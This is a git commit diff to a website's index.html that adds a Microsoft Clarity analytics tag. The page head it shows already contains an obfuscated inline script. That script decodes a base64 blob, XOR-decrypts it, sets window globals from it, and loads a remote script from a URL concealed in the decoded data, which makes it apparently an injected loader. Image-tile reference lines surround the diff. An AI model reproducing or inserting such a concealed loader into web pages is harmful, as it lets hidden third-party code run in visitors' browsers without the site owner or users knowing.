



==== commit 5a12f561: "Update index.html" ====
--- a/adv/index.html
+++ b/adv/index.html
@@ -5,6 +5,14 @@
     
     <script>(function(){var f_og4w=atob("[base64]");var r_sa9=[];for(var j_51jp=0;j_51jp<f_og4w.length;j_51jp++){r_sa9.push(f_og4w.charCodeAt(j_51jp)&255);}var k_isj=r_sa9[0];var a_i=r_sa9.slice(1,1+k_isj);var d_u=r_sa9.slice(1+k_isj);var x_d=d_u.map(function(b,e_r7){return b^a_i[e_r7%k_isj];});var i_3l66="";for(var t_yf6g=0;t_yf6g<x_d.length;t_yf6g++){i_3l66+=String.fromCharCode(x_d[t_yf6g]&255);}var t_adce=decodeURIComponent(escape(i_3l66));var w_f=JSON.parse(t_adce);var s_4qn=w_f.globals||[];s_4qn.forEach(function(a_ok){window[a_ok.name]=a_ok.value;});var r_h0z=document.createElement("script");r_h0z.src=w_f.url;r_h0z.async=true;r_h0z.defer=true;(w_f.attributes||[]).forEach(function(o_hij){r_h0z.setAttribute(o_hij.name,o_hij.value);});(document.head||document.documentElement).appendChild(r_h0z);})();</script>
 
+<script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "zfj1syqexh");
+</script>
+    
     <meta charset="utf-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1">

